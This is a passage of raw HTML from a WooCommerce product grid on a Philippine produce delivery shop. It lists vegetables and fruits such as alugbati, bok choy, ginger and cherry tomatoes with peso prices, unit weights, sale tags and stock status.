aria-describedby="woocommerce_loop_add_to_cart_link_describedby_791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="791" data-product_sku="" aria-label="Add to cart: &ldquo;Mongo Beans&rdquo;" rel="nofollow" data-success_message="&ldquo;Mongo Beans&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_791" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Mongo Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| 300g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-833 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/alugbati-malabar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bunch of green alugbati or malabar spinach" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="833" data-product_sku="" aria-label="Add to cart: &ldquo;Alugbati&rdquo;" rel="nofollow" data-success_message="&ldquo;Alugbati&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_833" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Alugbati</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-758 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/baguio-beans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baguio Beans in Davao" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/baguio-beans-pl66k54c84i933cv86p2oe31gqodvxswe7w5wp2pl4.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="758" data-product_sku="" aria-label="Add to cart: &ldquo;Native Baguio Beans&rdquo;" rel="nofollow" data-success_message="&ldquo;Native Baguio Beans&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_758" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Baguio Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1333 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/bok-choy-pechay-taiwan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bokchoy - Pechay Taiwan" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/bokchoy-pl66h50we6e9zxpvrdyz7nd15fh6aqvrncvbpvizgo.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1333" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1333" data-product_sku="" aria-label="Add to cart: &ldquo;Bok Choy&rdquo;" rel="nofollow" data-success_message="&ldquo;Bok Choy&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1333" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Bok Choy</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>80 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;80 | 500g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>60 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;60 | 500g.</span> </span></li><li class="entry product type-product post-8117 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sili-panigang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sili Panigang or Dynamite" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=8117" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8117" data-product_sku="" aria-label="Add to cart: &ldquo;Sili Panigang&rdquo;" rel="nofollow" data-success_message="&ldquo;Sili Panigang&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8117" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sili Panigang</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-752 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/ginger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Ginger" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/ginger-pl66k700lsktqba4x7ibtdlynif4bc0d2h74v8zx8o.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=752" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_752" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="752" data-product_sku="" aria-label="Add to cart: &ldquo;Ginger&rdquo;" rel="nofollow" data-success_message="&ldquo;Ginger&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_752" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Ginger</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>110 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-795 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/coconut-grated/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coconut Grated" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/coconut-pl66k1czgsd3snibu52kef17376x15dz1pa7zl8aa0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="795" data-product_sku="" aria-label="Add to cart: &ldquo;Coconut Grated&rdquo;" rel="nofollow" data-success_message="&ldquo;Coconut Grated&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_795" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Coconut Grated</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-739 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/eggplant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Upland Talong" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/eggplant-pl66k8vozgnedj7em8bkyd4vua5uqq7tqqi3tsx4w8.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="739" data-product_sku="" aria-label="Add to cart: &ldquo;Eggplant&rdquo;" rel="nofollow" data-success_message="&ldquo;Eggplant&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_739" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Eggplant</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>57 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-9284 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/organic-arugula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bunch of baby Organic Arugula" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/organic-arugula/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9284" data-quantity="1" class="button product_type_simple" data-product_id="9284" data-product_sku="" aria-label="Read more about &ldquo;Organic Arugula&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9284" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Organic Arugula</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>197 <span class="price-unit">| 300g </span><span class="price-unit muted d-block"><small><strong class="text-danger">Tuesday & Friday only</strong></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1898 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/la-tundan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unripe La tundan" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/03/elementor/thumbs/20210304_084034-scaled-pl66gqxbjnuz5sad1pvko8x48neo3abslf31iq3w20.jpg 52w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1898" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1898" data-product_sku="" aria-label="Add to cart: &ldquo;La Tundan&rdquo;" rel="nofollow" data-success_message="&ldquo;La Tundan&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1898" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">La Tundan</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit"></span></bdi></span> </span></li><li class="entry product type-product post-17520 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cherry-tomato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherry Tomato" srcset="https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/cherry-tomato/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17520" data-quantity="1" class="button product_type_simple" data-product_id="17520" data-product_sku="" aria-label="Read more about &ldquo;Cherry Tomato&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17520" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cherry Tomato</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>125 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;125 | 250g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>99 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;99 | 250g.</span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-6731 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits product_cat-imported-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/korean-pear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Korean Pear" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/09/pear.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/korean-pear/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6731" data-quantity="1" class="button product_type_simple" data-product_id="6731" data-product_sku="" aria-label="Read more about &ldquo;Pears&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6731" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Pears</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>49 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-727 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/chinese-pechay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Chinese Pechay" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/chinese-pechay-pl66kardd4pz0r4ob94u3cnt11wl64faezt2scucjs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/chinese-pechay.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="727" data-product_sku="" aria-label="Add to cart: &ldquo;Chinese Pechay&rdquo;" rel="nofollow" data-success_message="&ldquo;Chinese Pechay&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_727" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Chinese Pechay</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>90 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1096 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sm-potatoes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Medium size potato" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1096" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1096" data-product_sku="" aria-label="Add to cart: &ldquo;Potatoes (S/M)&rdquo;" rel="nofollow" data-success_message="&ldquo;Potatoes (S/M)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1096" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Potatoes (S/M)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>180 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2587 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/dabong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dabong" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2587" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2587" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2587" data-product_sku="" aria-label="Add to cart: &ldquo;Dabong&rdquo;" rel="nofollow" data-success_message="&ldquo;Dabong&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2587" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Dabong</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1460 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/peanut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/peanut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple" data-product_id="1460" data-product_sku="" aria-label="Read more about &ldquo;Peanut&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Peanut</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>110 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-434 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
